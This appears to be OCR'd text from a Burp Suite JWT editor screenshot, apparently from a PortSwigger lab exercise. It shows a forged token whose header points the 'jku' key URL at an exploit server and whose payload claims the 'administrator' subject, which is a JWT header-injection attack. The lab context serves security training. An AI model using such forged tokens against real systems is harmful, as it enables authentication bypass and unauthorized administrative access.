 Send
Cancel
<
>
Request
Pretty
Raw
Hex
JSON Web Token
\n
Response
Pretty
Raw
Hex
Render
JWT
1 - eyJraWQiOiI1ZmRjNzU3OS1iODdlLTRhMDEtODNlMi1kZDhmYjYyYjk ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzM5MDMxNTZ9.gFQ_
OssxzilB823AnQtH15bvlyQKnj2AHL6Q6kMNhh0SNmkOe_yrTa3Wo8-YXsOD-
QoMqfkKl6yuwbDNYzatg3yzT1jWNJYFS2TEcmUzouOQFveoy2V32irjWO4ZxYn8yFzjOVUYugbCirGN8VzWIPSPVttZU6YLSrj0YEdofUEXCWbczQ84
i1PzOGWfkHVdpU6rPDXtzhTiI3PZwlS3tRIUA7IS5Sd4QcHASeww0Dfr6oZJM2yAdYojyvf0-AzlvKYOSyySdGHKbyIv29aJAdHuHEbaNH-gJFaN-
UNwSZRIctGpHn3LzmxL4SWv7D15IhB13xKtzRhKIFyYBIvSFw
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "1408cfee-c5d5-4642-a050-af19b57cfd79",
"alg": "RS256"
"jku": "https://exploit-0a4200a804d78b48c10834c501e30034.exploit-server.net/exploit"
}
should match
This header is new
Signing Key
1408cfee-c5d5-4642-a050-af19b57cfd79 (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK
Cancel
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1673903156
}
Signature
80 54 3F 3A CB 31 CE 29 41 F3 6D C0 9D 0B 47 D7
96 EF 97 24 0A 9E 3D 80 1C BE 90 EA 43 0D 86 1D
12 36 69 0E 7B FC AB 4D AD D6 A3 CF 98 5E C3 83
F9 0A 0C A9 F9 0A 97 AC AE C1 B0 CD 63 36 AD 83
7C B3 4F 58 D6 34 96 05 4B 64 C4 72 65 33 A2 E3
90 16 F7 A8 CB 65 77 DA 2A E3 58 EE 19 C5 89 FC
C8 5C E3 39 55 18 BA 06 C2 8A B1 8D F1 5C D6 20
F4 8F 56 DB 59 53 A6 0B 4A B8 F4 60 47 68 7D 41
17 09 66 DC CD 0F 38 8B 53 F3 38 65 9F 90 75 5D
A5 4E AB 3C 35 ED CE 14 E2 23 73 D9 C2 54 B7 B5
12 14 03 B2 12 E5 27 78 41 C1 C0 49 EC 30 D0 37
Attack
Sign
Encrypt
?
Search...